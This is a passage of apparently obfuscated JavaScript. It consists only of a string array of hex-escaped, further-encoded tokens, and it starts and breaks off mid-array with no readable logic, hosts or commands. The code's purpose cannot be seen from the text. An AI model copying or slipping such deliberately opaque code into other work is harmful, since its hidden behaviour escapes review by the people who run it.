\x34\x6D\x65\x6A\x71\x75\x31\x7A\x4E\x42\x61","\x7A\x67\x39\x33\x42\x4D\x58\x56\x79\x77\x72\x6D\x41\x77\x35\x52","\x78\x32\x4C\x55\x41\x78\x71","\x6D\x68\x57\x58\x46\x64\x6E\x38\x6D\x4E\x57\x30","\x41\x78\x6E\x64\x42\x67\x4C\x4A\x41\x32\x66\x49\x42\x67\x76\x66\x42\x67\x76\x54\x7A\x77\x35\x30","\x43\x67\x39\x57\x42\x4E\x6D","\x6D\x49\x34\x57","\x43\x33\x4C\x54\x79\x4D\x39\x53","\x42\x32\x35\x5A\x44\x77\x6A\x54\x41\x78\x71","\x75\x4D\x7A\x50\x77\x77\x4B","\x72\x78\x6A\x59\x42\x33\x69\x47\x41\x78\x6D\x47\x42\x4D\x39\x30\x69\x67\x66\x55\x69\x67\x39\x49\x41\x4D\x76\x4A\x44\x63\x57\x47\x41\x78\x71\x4E\x43\x59\x61","\x76\x78\x72\x50\x72\x76\x4F","\x73\x33\x66\x51\x75\x67\x69","\x7A\x32\x76\x30\x73\x67\x66\x5A\x41\x61","\x41\x32\x54\x66\x72\x33\x43","\x44\x66\x44\x5A\x41\x32\x6D","\x42\x4E\x62\x6E\x42\x78\x4B","\x43\x67\x66\x59\x43\x32\x75","\x63\x4E\x72\x4C\x43\x33\x72\x77\x79\x77\x58\x31\x7A\x74\x4F\x47","\x7A\x67\x54\x4B\x42\x75\x75","\x6C\x5A\x71\x58\x6D\x47","\x72\x4E\x6E\x32\x72\x68\x79","\x74\x68\x44\x57\x77\x75\x43","\x43\x75\x72\x30\x79\x4C\x6D","\x7A\x67\x39\x64\x72\x75\x79","\x74\x65\x72\x76\x42\x32\x69","\x79\x75\x6E\x4E\x73\x4B\x75","\x44\x67\x66\x4E\x74\x4D\x66\x54\x7A\x71","\x79\x32\x39\x54\x43\x67\x58\x4C\x44\x67\x75","\x7A\x77\x58\x4C\x42\x77\x76\x55\x44\x68\x6D","\x43\x4D\x76\x5A\x44\x77\x58\x30","\x79\x32\x48\x48\x43\x4B\x6E\x56\x7A\x67\x76\x62\x44\x61","\x45\x4D\x58\x65\x73\x32\x43","\x77\x4D\x6A\x65\x74\x68\x65","\x43\x67\x66\x59\x7A\x77\x35\x30\x43\x30\x72\x56\x42\x77\x66\x50\x42\x4E\x6D","\x72\x4D\x7A\x6C\x72\x78\x75","\x43\x4D\x54\x6F\x71\x4B\x69","\x42\x4D\x66\x54\x7A\x78\x6D","\x79\x32\x66\x55\x44\x4D\x66\x5A","\x43\x31\x6E\x48\x41\x66\x69","\x76\x76\x6A\x4A\x75\x68\x43","\x76\x32\x66\x30\x75\x4E\x43","\x43\x67\x39\x57","\x79\x77\x6A\x4A\x7A\x67\x76\x4D\x7A\x32\x48\x50\x41\x4D\x54\x53\x42\x77\x35\x56\x43\x68\x66\x59\x43\x33\x72\x31\x44\x4E\x44\x34\x45\x78\x4F","\x42\x67\x39\x48\x7A\x61","\x72\x78\x66\x66\x72\x30\x69","\x44\x33\x72\x76\x79\x33\x43","\x43\x33\x72\x59","\x63\x4D\x76\x59\x43\x4D\x39\x59\x6C\x4D\x6E\x56\x7A\x67\x75\x36\x69\x61","\x71\x4D\x31\x4E\x44\x77\x57","\x7A\x32\x76\x30\x74\x33\x44\x55\x75\x68\x6A\x56\x43\x67\x76\x59\x44\x68\x4C\x6F\x79\x77\x31\x4C\x43\x57","\x43\x75\x35\x32\x41\x4C\x6D","\x71\x4B\x39\x79\x41\x4B\x65","\x7A\x4D\x58\x56\x42\x33\x69","\x43\x4B\x48\x52\x45\x65\x4B","\x77\x4B\x39\x71\x45\x4C\x69","\x44\x30\x54\x36\x45\x75\x47","\x77\x32\x72\x48\x44\x67\x65\x54\x44\x67\x39\x4E\x7A\x32\x58\x4C\x70\x73\x6A\x4A\x42\x32\x58\x53\x79\x78\x62\x5A\x7A\x73\x6A\x44","\x43\x32\x66\x32\x7A\x76\x44\x50\x42\x4D\x72\x56\x44\x30\x39\x57\x7A\x77\x35\x75\x41\x77\x31\x4C","\x42\x68\x6E\x78\x41\x4D\x34","\x6F\x59\x62\x4C\x6C\x4D\x35\x48\x42\x77\x75\x47\x6C\x73\x61","\x7A\x33\x6A\x55\x43\x32\x4F","\x42\x67\x66\x5A\x44\x65\x66\x4A\x44\x67\x4C\x32\x7A\x76\x72\x50\x42\x77\x75","\x41\x77\x35\x5A\x44\x67\x66\x55\x44\x63\x62\x48\x7A\x4E\x72\x4C\x43\x49\x62\x65\x74\x30\x31\x64\x42\x32\x35\x30\x7A\x77\x35\x30\x74\x67\x39\x48\x7A\x67\x76\x4B","\x42\x4D\x39\x4B\x7A\x75\x35\x48\x42\x77\x75","\x41\x30\x6A\x78\x71\x4E\x6D","\x7A\x4B\x54\x71\x41\x67\x47","\x43\x68\x6E\x4D\x44\x71","\x77\x4D\x66\x5A\x72\x76\x47","\x76\x66\x4C\x70\x74\x4C\x4B","\x79\x77\x72\x4B\x75\x67\x39\x5A\x44\x67\x7A\x50\x45\x66\x72\x56\x71\x32\x39\x31\x42\x4E\x72\x4C\x43\x4E\x6D","\x41\x77\x35\x67\x43\x65\x6D","\x72\x67\x66\x6E\x43\x78\x43","\x42\x68\x6E\x4B\x77\x4B\x53","\x42\x77\x4C\x5A\x79\x57","\x76\x68\x44\x4E\x7A\x4B\x69","\x43\x75\x39\x5A\x75\x4E\x4F","\x72\x65\x54\x6F\x42\x68\x6D","\x44\x67\x4C\x54\x7A\x71","\x43\x4D\x76\x57\x43\x67\x66\x59\x44\x59\x31\x4B\x79\x71","\x74\x66\x44\x53\x72\x66\x65","\x42\x32\x35\x54\x42\x33\x76\x5A\x7A\x77\x39\x31\x44\x61","\x77\x75\x58\x41\x74\x75\x75","\x6E\x78\x57\x58\x46\x64\x72\x38\x6D\x68\x57\x5A\x46\x64\x69","\x79\x4C\x72\x72\x79\x33\x6D","\x76\x77\x4C\x6B\x73\x68\x47","\x43\x76\x6E\x6A\x43\x4B\x57","\x7A\x4D\x66\x52\x7A\x75\x6A\x56\x7A\x68\x4B","\x75\x77\x4C\x34\x71\x78\x79","\x41\x78\x6E\x6E\x42\x32\x6A\x50\x42\x67\x75","\x79\x4D\x7A\x59\x76\x31\x69","\x73\x68\x6A\x63\x72\x33\x79","\x43\x4E\x76\x55\x75\x32\x76\x5A\x43\x32\x4C\x56\x42\x4B\x39\x57\x44\x67\x4C\x56\x42\x47","\x44\x76\x4C\x59\x74\x4C\x71","\x75\x4C\x7A\x6D\x42\x67\x4F","\x43\x33\x72\x48\x44\x68\x76\x5A","\x75\x67\x50\x35\x42\x4B\x57","\x43\x68\x76\x5A\x41\x61","\x45\x67\x39\x49\x6C\x77\x76\x53\x43\x68\x6A\x31\x43\x63\x31\x35\x43\x4D\x76\x30\x43\x32\x39\x4F\x7A\x57","\x42\x32\x35\x54\x42\x33\x50\x4D\x44\x77\x58\x53\x43\x32\x6E\x59\x7A\x77\x76\x55\x79\x32\x48\x48\x42\x4D\x44\x4C","\x43\x65\x54\x64\x41\x75\x43","\x71\x76\x50\x36\x75\x4E\x65","\x73\x67\x6A\x59\x75\x33\x65","\x43\x32\x58\x50\x79\x32\x75","\x75\x67\x44\x74\x76\x4B\x57","\x79\x77\x58\x59\x7A\x77\x66\x4B\x45\x75\x39\x57\x7A\x77\x34","\x6D\x74\x79\x33\x6D\x64\x79\x30\x72\x76\x4C\x67\x45\x4B\x35\x69","\x42\x75\x48\x35\x75\x4C\x71","\x75\x30\x4C\x6F\x41\x4D\x43","\x6E\x74\x62\x66\x75\x30\x7A\x32\x76\x4D\x4B","\x42\x32\x39\x52\x7A\x65\x53","\x42\x32\x35\x30\x42\x33\x76\x4A\x41\x67\x6E\x48\x42\x4D\x6E\x4C\x42\x61","\x41\x65\x48\x53\x42\x66\x79","\x74\x77\x76\x6A\x73\x77\x53","\x7A\x68\x62\x6F\x76\x65\x6D","\x6D\x74\x43\x35\x6D\x74\x69\x34\x6F\x68\x6E\x72\x71\x4B\x76\x4A\x45\x61","\x43\x67\x39\x50\x42\x4E\x72\x4C\x43\x47","\x6E\x78\x62\x34","\x7A\x32\x76\x30\x76\x4D\x66\x53\x44\x77\x76\x5A","\x7A\x30\x39\x67\x43\x67\x34","\x41\x77\x35\x55\x7A\x78\x6A\x69\x7A\x77\x4C\x4E\x41\x68\x71","\x79\x32\x48\x4C\x79\x32\x54\x63\x79\x78\x6A\x59\x41\x77\x76\x59","\x79\x4D\x66\x59\x43\x4D\x4C\x4C\x43\x47","\x73\x76\x48\x53\x43\x4B\x47","\x7A\x32\x76\x30\x74\x33\x72\x4F\x7A\x78\x6A\x63\x41\x4E\x6D","\x43\x67\x7A\x72\x73\x75\x79","\x72\x67\x39\x6D\x42\x75\x47","\x6F\x4A\x4F\x36\x44\x78\x6A\x53\x6F\x4A\x4F\x36","\x43\x4D\x76\x54\x42\x33\x7A\x4C\x75\x67\x66\x4E\x7A\x75\x6E\x56\x44\x77\x35\x30\x7A\x78\x69","\x72\x65\x48\x33\x72\x30\x57","\x79\x32\x44\x68\x79\x4E\x4B","\x75\x76\x7A\x4F\x74\x32\x4F","\x42\x77\x66\x51\x42\x33\x69","\x41\x78\x6E\x65\x74\x30\x31\x66\x42\x67\x76\x54\x7A\x77\x35\x30","\x75\x65\x4C\x33\x44\x4E\x4B","\x7A\x67\x39\x4A\x44\x77\x31\x4C\x42\x4E\x71\x55\x79\x4D\x39\x4B\x45\x73\x62\x50\x43\x59\x62\x70\x73\x57","\x41\x78\x6E\x62\x79\x33\x72\x50\x44\x4D\x75","\x43\x78\x48\x56\x42\x77\x6D","\x76\x4B\x76\x58\x7A\x65\x79","\x74\x31\x76\x6D\x75\x75\x30","\x72\x78\x6A\x59\x42\x33\x69\x47\x41\x77\x34\x47\x79\x77\x72\x4B\x72\x77\x31\x49\x7A\x77\x71\x55","\x43\x4D\x76\x54\x42\x33\x7A\x4C\x72\x77\x58\x4C\x42\x77\x76\x55\x44\x61","\x42\x75\x4C\x57\x73\x4D\x53","\x41\x77\x66\x49\x79\x57","\x74\x4B\x6E\x32\x43\x76\x4B","\x41\x67\x66\x5A\x41\x67\x6E\x4F\x79\x77\x35\x4E\x7A\x71","\x76\x4D\x6E\x55\x71\x4E\x69","\x77\x65\x76\x78\x75\x75\x4F","\x42\x32\x35\x4E\x7A\x78\x6E\x30\x44\x78\x6A\x4C\x43\x33\x72\x48\x43\x4E\x71","\x79\x77\x44\x73\x73\x4C\x65","\x79\x4C\x6A\x33\x45\x78\x6D","\x42\x75\x66\x58\x45\x4E\x61","\x41\x4E\x6E\x64\x45\x68\x43","\x76\x77\x6A\x74\x75\x77\x65","\x6D\x4A\x61\x57\x6D\x61","\x43\x68\x6E\x56\x42\x4E\x6E\x57","\x74\x65\x48\x7A\x75\x75\x43","\x41\x77\x35\x55\x7A\x78\x6A\x69\x76\x65\x31\x6D","\x44\x4B\x76\x4C\x76\x32\x34","\x79\x32\x58\x48\x43\x33\x6E\x6F\x79\x77\x31\x4C","\x79\x4B\x7A\x4B\x44\x4C\x65","\x43\x4D\x76\x54\x42\x33\x7A\x4C\x75\x67\x66\x4E\x7A\x75\x6E\x56\x44\x77\x35\x30\x7A\x78\x6A\x5A","\x79\x4B\x66\x75\x44\x67\x71","\x41\x77\x35\x50\x44\x61","\x43\x32\x66\x4D\x7A\x71","\x41\x78\x6E\x76\x43\x4D\x58\x74\x44\x67\x39\x57\x43\x67\x4C\x55\x7A\x57","\x7A\x76\x76\x68\x45\x76\x43","\x41\x67\x66\x5A\x74\x33\x44\x55\x75\x68\x6A\x56\x43\x67\x76\x59\x44\x68\x4B","\x6D\x4E\x72\x55\x41\x78\x6A\x57\x43\x4D\x76\x4E\x42\x4D\x4C\x67","\x43\x67\x66\x4E\x7A\x71","\x45\x75\x31\x6B\x45\x78\x43","\x74\x4C\x71\x47\x6E\x73\x34\x58","\x44\x77\x35\x4B\x7A\x78\x69","\x42\x32\x35\x52\x7A\x78\x4C\x31\x43\x61","\x75\x4E\x7A\x55\x77\x78\x47","\x41\x4E\x44\x52\x72\x66\x75","\x72\x4C\x62\x77\x44\x32\x79","\x41\x76\x62\x55\x71\x4B\x75","\x42\x4D\x39\x70\x43\x67\x76\x55\x7A\x78\x6A\x69\x41\x77\x50\x48\x79\x32\x54\x50\x42\x4D\x43","\x43\x32\x6E\x59\x7A\x77\x76\x55\x74\x67\x76\x4D\x44\x61","\x41\x4D\x39\x50\x42\x47","\x41\x77\x50\x48\x44\x67\x65","\x63\x4C\x39\x50\x43\x30\x66\x32\x79\x77\x4C\x53\x79\x77\x6A\x53\x7A\x73\x35\x54\x7A\x78\x6E\x5A\x79\x77\x44\x4C\x6F\x49\x61","\x6D\x33\x57\x57\x46\x64\x72\x38\x6D\x4E\x57\x34\x46\x64\x66\x38\x6E\x4E\x57\x33\x46\x64\x75","\x42\x4D\x66\x32\x41\x77\x44\x48\x44\x67\x4C\x56\x42\x47","\x43\x33\x72\x56\x43\x66\x76\x59\x42\x68\x6D","\x76\x75\x48\x49\x72\x75\x57","\x79\x32\x66\x30\x79\x32\x47","\x77\x32\x72\x48\x44\x67\x65\x54\x44\x67\x39\x4E\x7A\x32\x58\x4C\x70\x73\x6A\x4B\x43\x4D\x39\x57\x7A\x67\x39\x33\x42\x49\x6A\x44","\x7A\x32\x76\x30\x76\x32\x4C\x55\x7A\x67\x39\x33\x74\x33\x62\x4C\x42\x4C\x72\x50\x42\x77\x75","\x76\x32\x4C\x55\x7A\x67\x39\x33\x43\x57","\x43\x68\x6E\x4B\x72\x75\x30","\x42\x32\x35\x54\x42\x33\x76\x5A\x7A\x78\x76\x57","\x7A\x66\x72\x68\x75\x4E\x47","\x7A\x77\x50\x6C\x7A\x32\x38","\x41\x67\x66\x5A\x41\x67\x76\x4B","\x74\x75\x44\x4A\x73\x33\x79","\x41\x77\x35\x4A\x42\x68\x76\x4B\x7A\x71","\x42\x75\x50\x63\x75\x4B\x75","\x74\x77\x39\x49\x41\x77\x58\x4C\x69\x66\x6E\x48\x7A\x4D\x66\x59\x41\x71","\x41\x77\x76\x48\x72\x67\x6D","\x76\x31\x4C\x54\x79\x33\x6D","\x79\x4D\x4C\x69\x79\x78\x6D","\x72\x4D\x7A\x78\x75\x33\x79","\x73\x77\x72\x4D\x74\x4E\x65","\x42\x77\x66\x34","\x75\x32\x48\x74\x45\x77\x69","\x45\x4B\x31\x57\x77\x75\x34","\x74\x4C\x71\x47\x6E\x63\x34\x57","\x6D\x78\x57\x5A\x46\x64\x62\x38\x6D\x4E\x57\x30","\x45\x76\x50\x4D\x45\x66\x61","\x73\x75\x58\x48\x42\x4C\x71","\x7A\x68\x6E\x4C\x43\x71","\x74\x4C\x71\x47\x6E\x49\x34\x59","\x7A\x32\x76\x30\x75\x32\x6E\x4F\x7A\x77\x31\x4C\x75\x32\x76\x58","\x44\x76\x6A\x4D\x71\x77\x38","\x41\x32\x66\x36\x45\x78\x65","\x42\x67\x39\x4A\x79\x77\x58\x64\x42\x33\x76\x55\x44\x67\x76\x59\x43\x57","\x7A\x67\x50\x4A\x77\x4C\x65","\x74\x67\x54\x35\x71\x4C\x6D","\x41\x78\x6E\x75\x7A\x78\x48\x30\x74\x67\x4C\x55\x41\x30\x39\x59\x75\x32\x4C\x54\x41\x77\x58\x48\x43\x47","\x72\x4D\x4C\x59\x7A\x77\x7A\x56\x45\x63\x62\x70\x75\x57","\x72\x4C\x44\x76\x72\x68\x43","\x41\x4B\x31\x57\x71\x4D\x4F","\x7A\x67\x4B\x54\x7A\x67\x65","\x41\x75\x44\x57\x72\x77\x69","\x41\x4B\x31\x4D\x7A\x66\x47","\x76\x30\x72\x68\x42\x77\x34","\x79\x78\x62\x57\x7A\x77\x35\x4B\x72\x77\x58\x4C\x42\x77\x76\x55\x44\x61","\x79\x4D\x4C\x55\x7A\x61","\x44\x4D\x76\x49\x74\x78\x79","\x76\x31\x66\x68\x76\x65\x43","\x79\x77\x72\x4B\x72\x77\x31\x49\x7A\x77\x71","\x77\x65\x39\x70\x74\x4E\x79","\x76\x33\x7A\x58\x79\x77\x4B","\x72\x66\x72\x65\x41\x75\x75","\x76\x66\x4C\x71\x72\x76\x39\x73\x72\x75\x58\x70\x71\x75\x71","\x79\x4E\x72\x52\x72\x78\x79","\x7A\x4D\x66\x53\x42\x67\x6A\x48\x79\x32\x54\x75\x42\x31\x62\x56\x43\x68\x76\x57","\x76\x68\x66\x70\x44\x32\x53","\x44\x4D\x4C\x4B\x7A\x77\x38","\x45\x67\x35\x6C\x75\x78\x65","\x7A\x4D\x4C\x34\x7A\x77\x71","\x76\x31\x62\x54\x75\x32\x69","\x6E\x63\x34\x35\x6D\x61","\x7A\x78\x48\x4A\x42\x68\x76\x4B\x7A\x71","\x42\x32\x35\x52\x7A\x78\x4C\x4B\x42\x33\x44\x55","\x75\x4D\x76\x5A\x44\x77\x58\x30\x6F\x49\x62\x75\x75\x4C\x76\x66\x6C\x49\x62\x65\x7A\x78\x72\x48\x41\x77\x58\x5A\x6F\x49\x62\x4C\x6C\x4D\x4C\x5A\x72\x65\x39\x6E\x72\x78\x48\x4A\x7A\x78\x62\x30\x41\x77\x39\x55\x69\x63\x30\x47","\x79\x77\x58\x53\x42\x33\x44\x71\x42\x33\x61","\x43\x67\x66\x59\x7A\x77\x35\x30\x74\x4D\x39\x4B\x7A\x71","\x42\x78\x76\x53\x44\x67\x4C\x57\x42\x67\x76\x75\x79\x77\x6A\x5A","\x41\x77\x35\x4A\x72\x67\x66\x50\x42\x68\x4C\x74\x7A\x78\x65","\x78\x32\x4C\x5A\x71\x78\x7A\x48\x41\x77\x58\x48\x79\x4D\x58\x4C","\x44\x67\x7A\x33\x71\x4B\x30","\x6F\x74\x61\x35\x6D\x74\x79\x58\x77\x4C\x76\x6C\x76\x75\x6E\x4E","\x76\x75\x4C\x75\x72\x65\x30","\x42\x77\x66\x30\x79\x32\x48\x4C\x43\x57","\x44\x32\x31\x78\x74\x4C\x4B","\x75\x30\x6A\x6E\x76\x75\x30","\x43\x76\x44\x4B\x42\x4C\x4F","\x7A\x32\x76\x30\x71\x32\x39\x55\x44\x67\x76\x34\x44\x65\x48\x59\x7A\x77\x79","\x44\x77\x48\x67\x79\x33\x43","\x7A\x32\x76\x30\x75\x67\x66\x4E\x7A\x75\x7A\x53\x79\x77\x44\x5A","\x76\x33\x7A\x6E\x7A\x4B\x47","\x44\x4B\x7A\x53\x76\x66\x4B","\x79\x32\x39\x31\x42\x4E\x72\x4C\x43\x4B\x35\x48\x42\x77\x75","\x79\x32\x48\x48\x42\x4D\x44\x4C\x75\x68\x6A\x50\x42\x33\x6A\x64\x42\x67\x66\x5A\x43\x57","\x42\x32\x35\x53\x45\x75\x6E\x53\x41\x77\x6E\x52\x79\x77\x6A\x53\x7A\x71","\x43\x67\x66\x4E\x7A\x75\x44\x59\x42\x33\x76\x57","\x42\x67\x66\x5A\x44\x66\x72\x50\x42\x77\x76\x59","\x44\x32\x4C\x55\x7A\x67\x39\x33","\x41\x77\x35\x4A\x75\x32\x6E\x4F\x7A\x77\x31\x4C\x75\x32\x76\x58","\x78\x31\x39\x46\x7A\x67\x76\x4D","\x7A\x78\x7A\x72\x43\x66\x47","\x74\x77\x66\x4A\x69\x65\x39\x74\x69\x66\x47","\x79\x32\x39\x31\x42\x4E\x72\x4C\x43\x4E\x6D","\x43\x33\x50\x51\x74\x67\x34","\x74\x4D\x76\x49\x42\x68\x75","\x6D\x73\x34\x5A","\x41\x4B\x35\x69\x76\x67\x4B","\x41\x67\x66\x5A","\x44\x32\x66\x4B\x43\x77\x6D","\x74\x4C\x71\x47\x6E\x49\x34\x5A","\x42\x4D\x66\x32\x41\x77\x44\x48\x44\x67\x39\x59","\x7A\x65\x76\x6D\x74\x31\x69","\x79\x32\x66\x53\x42\x61","\x41\x78\x6E\x71\x79\x77\x44\x4C\x42\x67\x4C\x54\x75\x4D\x76\x48\x79\x32\x48\x4C\x7A\x61","\x79\x75\x35\x31\x79\x32\x65","\x43\x32\x76\x30","\x7A\x4D\x39\x59\x79\x32\x76\x71\x42\x33\x62\x31\x43\x61","\x6F\x59\x62\x4C\x6C\x4D\x6E\x56\x7A\x67\x75\x47\x6C\x73\x61","\x43\x33\x76\x49\x43\x32\x6E\x59\x41\x77\x6A\x4C","\x42\x4D\x4C\x4D\x7A\x32\x43","\x73\x32\x48\x33\x75\x4D\x69","\x72\x30\x50\x68\x71\x33\x61","\x73\x4E\x4C\x78\x75\x77\x6D","\x44\x68\x6A\x50\x42\x71","\x76\x67\x39\x31\x79\x32\x47","\x77\x65\x58\x6D\x72\x77\x71","\x42\x32\x35\x54\x42\x33\x50\x4D\x44\x77\x58\x53\x43\x32\x6E\x59\x7A\x77\x76\x55\x7A\x78\x6A\x59\x42\x33\x69","\x7A\x32\x76\x30","\x74\x65\x44\x70\x73\x77\x34","\x42\x4C\x72\x68\x72\x76\x43","\x71\x77\x76\x51\x77\x65\x57","\x79\x30\x76\x70\x76\x4B\x69","\x79\x32\x39\x56\x41\x32\x4C\x4C\x72\x77\x35\x48\x79\x4D\x58\x4C\x7A\x61","\x7A\x75\x35\x4E\x74\x67\x57","\x41\x78\x6E\x62\x79\x33\x72\x50\x44\x4D\x76\x66\x42\x67\x76\x54\x7A\x77\x35\x30","\x78\x31\x39\x4A\x42\x4E\x72\x54","\x79\x32\x48\x4C\x79\x32\x54\x6E\x44\x78\x72\x48\x44\x67\x4C\x56\x42\x47","\x6E\x68\x57\x32\x46\x64\x6E\x38\x6D\x4E\x57\x58\x46\x64\x62\x38\x6E\x71","\x74\x4B\x72\x72\x44\x31\x47","\x41\x32\x76\x35\x44\x32\x39\x59\x7A\x68\x6D","\x42\x76\x72\x6A\x77\x77\x79","\x76\x67\x72\x6E\x79\x77\x47","\x76\x4D\x39\x50\x79\x32\x6D","\x72\x75\x6A\x57\x76\x33\x69","\x7A\x68\x7A\x30\x79\x4D\x34","\x75\x77\x66\x6A\x44\x4B\x34","\x7A\x78\x44\x48\x72\x67\x34","\x79\x32\x58\x50\x7A\x77\x35\x30\x73\x67\x76\x50\x7A\x32\x48\x30","\x79\x78\x76\x4B\x41\x77\x38","\x42\x68\x50\x54\x41\x32\x53","\x43\x67\x66\x59\x7A\x77\x35\x30","\x41\x68\x6A\x68\x76\x4B\x47","\x6D\x68\x57\x5A\x46\x64\x66\x38\x6D\x4E\x57\x30","\x78\x31\x39\x4F\x44\x67\x66\x57\x42\x33\x61","\x45\x65\x50\x36\x42\x32\x38","\x77\x32\x6E\x56\x42\x4E\x72\x4C\x42\x4E\x72\x4C\x7A\x67\x4C\x30\x79\x77\x6A\x53\x7A\x76\x30","\x7A\x32\x76\x30\x76\x32\x4C\x55\x7A\x67\x39\x33\x76\x67\x4C\x54\x7A\x78\x6A\x6F\x79\x77\x31\x4C","\x42\x78\x76\x72\x72\x75\x65","\x7A\x67\x76\x30\x79\x77\x4C\x53\x43\x57","\x44\x4E\x76\x64\x73\x65\x4F","\x43\x4D\x76\x30\x44\x78\x6A\x55\x69\x61","\x72\x4D\x4C\x6A\x77\x76\x4B","\x7A\x78\x48\x57\x41\x78\x6A\x4C","\x7A\x67\x76\x53\x79\x78\x4C\x71\x42\x33\x61","\x71\x4D\x6E\x31\x75\x33\x71","\x42\x75\x50\x52\x42\x4D\x38","\x43\x67\x66\x4E\x7A\x77\x58\x50\x42\x71","\x42\x31\x44\x64\x71\x4C\x47","\x42\x78\x7A\x6A\x41\x66\x43","\x75\x76\x48\x54\x41\x77\x6D","\x41\x30\x7A\x74\x42\x78\x47","\x7A\x32\x4C\x34\x73\x75\x4F","\x42\x67\x66\x5A\x44\x65\x39\x57\x7A\x77\x35\x75\x41\x77\x31\x4C","\x43\x32\x35\x57\x42\x33\x61","\x44\x78\x72\x50\x42\x61","\x41\x4D\x72\x34\x72\x31\x6D","\x44\x77\x35\x4B\x7A\x77\x7A\x50\x42\x4D\x76\x4B","\x43\x68\x62\x4E\x75\x66\x71","\x43\x67\x39\x57\x44\x77\x35\x4B\x7A\x78\x69","\x43\x4D\x76\x4D\x7A\x78\x6A\x59\x7A\x78\x69","\x6D\x49\x34\x57\x6C\x4A\x71","\x41\x68\x6E\x68\x75\x4B\x57","\x43\x67\x66\x59\x7A\x77\x35\x30\x43\x31\x6A\x4C\x7A\x4D\x76\x59\x43\x4D\x76\x59\x43\x57","\x41\x77\x7A\x59\x79\x77\x31\x4C\x75\x67\x66\x4E\x7A\x71","\x42\x32\x35\x52\x7A\x78\x4C\x57\x43\x4D\x76\x5A\x43\x57","\x43\x67\x76\x59\x41\x77\x39\x4B","\x42\x4D\x39\x30\x69\x67\x4C\x55\x43\x33\x72\x48\x42\x4E\x71\x47\x79\x77\x7A\x30\x7A\x78\x69\x47\x72\x65\x39\x6E\x71\x32\x39\x55\x44\x67\x76\x55\x44\x65\x58\x56\x79\x77\x72\x4C\x7A\x61","\x79\x32\x39\x32\x7A\x78\x6A\x74\x79\x33\x6A\x56\x42\x67\x58\x49\x79\x78\x69","\x76\x32\x31\x6C\x71\x31\x65","\x77\x4C\x66\x62\x76\x67\x69","\x79\x32\x66\x53\x42\x66\x6A\x4C\x43\x78\x76\x4C\x43\x33\x71","\x41\x77\x35\x5A\x44\x67\x66\x55\x44\x61","\x77\x68\x66\x50\x79\x76\x65","\x43\x32\x76\x5A\x43\x32\x4C\x56\x42\x47","\x43\x68\x6A\x50\x42\x33\x69","\x73\x75\x31\x33\x43\x33\x47","\x44\x67\x76\x34\x44\x65\x6E\x56\x42\x4E\x72\x4C\x42\x4E\x71","\x78\x33\x6E\x30\x42\x33\x6A\x48\x7A\x32\x76\x66\x44\x4D\x76\x55\x44\x61","\x7A\x67\x39\x54\x79\x77\x4C\x55","\x77\x75\x31\x6C\x44\x68\x4B","\x77\x75\x4C\x41\x73\x31\x65","\x75\x4C\x4C\x34\x72\x33\x71","\x7A\x67\x4C\x5A\x44\x67\x66\x55\x79\x32\x75","\x41\x77\x35\x4A\x75\x32\x6E\x4F\x7A\x77\x31\x4C\x71\x32\x58\x50\x79\x32\x54\x5A","\x7A\x30\x35\x68\x73\x66\x69","\x74\x4C\x71\x47\x6D\x59\x34\x58\x6D\x71","\x77\x65\x4C\x75\x71\x31\x75","\x72\x67\x66\x30\x7A\x71","\x75\x77\x66\x6B\x71\x30\x34","\x42\x67\x39\x48\x7A\x67\x76\x4B\x76\x67\x4C\x54\x7A\x71","\x42\x77\x76\x4B\x41\x77\x65","\x72\x78\x6A\x59\x42\x33\x69\x47\x41\x77\x34\x47\x43\x68\x6A\x50\x42\x33\x6A\x67\x6C\x47","\x74\x32\x4C\x51\x75\x31\x4B","\x71\x77\x66\x54\x75\x76\x69","\x41\x77\x35\x4A\x75\x67\x39\x57\x71\x32\x39\x31\x42\x4E\x72\x4C\x43\x4E\x6D","\x41\x77\x35\x5A\x44\x67\x66\x55\x79\x32\x76\x56\x7A\x49\x62\x6F\x42\x32\x72\x4C\x69\x71","\x76\x4D\x44\x59\x41\x76\x65","\x63\x4C\x6E\x30\x79\x77\x6E\x52\x6F\x49\x61","\x43\x75\x7A\x4C\x45\x75\x57","\x44\x75\x76\x6B\x42\x4C\x4F","\x79\x4D\x4C\x55\x7A\x65\x4C\x55\x79\x31\x6E\x4A\x41\x67\x76\x54\x7A\x75\x6E\x53\x41\x77\x6E\x52\x43\x57","\x79\x78\x62\x57\x42\x67\x4C\x4A\x79\x78\x72\x50\x42\x32\x34\x56\x41\x4D\x66\x32\x79\x73\x31\x4B\x7A\x78\x62\x53\x42\x33\x4C\x54\x7A\x77\x35\x30\x6C\x78\x72\x56\x42\x32\x58\x52\x41\x78\x71","\x76\x4B\x72\x49\x73\x76\x65","\x6C\x5A\x71\x58\x6E\x57","\x42\x32\x35\x30\x42\x33\x76\x4A\x41\x67\x7A\x56\x43\x4D\x6E\x4C\x79\x32\x48\x48\x42\x4D\x44\x4C","\x41\x77\x44\x4C","\x41\x78\x6E\x66\x42\x67\x76\x54\x7A\x77\x35\x30","\x71\x31\x72\x57\x76\x67\x30","\x44\x67\x39\x74\x44\x68\x6A\x50\x42\x4D\x43","\x42\x4E\x7A\x71\x71\x4D\x34","\x7A\x68\x76\x41\x72\x4D\x79","\x6D\x63\x30\x35\x6F\x64\x43\x32\x6E\x74\x71\x5A\x6D\x4A\x65\x54\x7A\x67\x65\x54\x44\x68\x62\x4E\x6C\x78\x7A\x50\x7A\x61","\x43\x67\x4C\x34\x7A\x77\x58\x5A","\x79\x77\x7A\x30\x7A\x78\x6A\x70\x43\x67\x76\x55","\x71\x4B\x4C\x77\x44\x75\x38","\x41\x78\x6E\x72\x44\x68\x4C\x73\x7A\x77\x66\x4A\x41\x67\x76\x4B","\x63\x4D\x76\x59\x43\x4D\x39\x59\x6C\x4D\x35\x48\x42\x77\x75\x36\x69\x61","\x72\x4D\x44\x36\x75\x65\x47","\x77\x66\x72\x63\x44\x33\x79","\x42\x4C\x7A\x53\x76\x30\x38","\x76\x4D\x76\x48\x42\x75\x71","\x7A\x4D\x4C\x55\x7A\x65\x31\x31\x42\x68\x72\x50\x43\x67\x58\x4C\x76\x67\x66\x49\x43\x57","\x7A\x32\x76\x30\x71\x32\x58\x50\x79\x32\x54\x4C\x7A\x65\x76\x53\x7A\x77\x31\x4C\x42\x4E\x71","\x74\x78\x72\x64\x73\x67\x65","\x77\x75\x54\x53\x72\x32\x34","\x74\x77\x76\x5A\x43\x32\x66\x4E\x7A\x74\x4F\x47","\x42\x32\x35\x4D\x42\x32\x6E\x31\x43\x57","\x76\x32\x58\x31\x73\x30\x71","\x43\x76\x6E\x4A\x72\x77\x38","\x74\x68\x44\x69\x72\x4B\x75","\x42\x77\x4C\x54\x